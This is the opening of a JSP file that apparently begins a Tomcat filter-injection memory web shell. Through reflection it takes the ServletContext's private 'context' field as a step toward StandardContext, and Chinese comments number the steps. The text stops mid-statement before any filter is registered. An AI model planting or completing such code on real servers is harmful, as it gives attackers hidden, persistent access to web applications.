 <%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="java.io.IOException" %>
<%@ page import="java.util.Map" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%
String name = "chabao";
// 1. 获取ServletContext对象
ServletContext servletContext = request.getSession().getServletContext();
// 2. 获取StandardContext对象
// 2.1 获取applicationContext对象
Field f = servletContext.getClass().getDeclaredField("context");
f.setAccessible(true);
ApplicationContext appCtx = (ApplicationContext) f.get(servletContext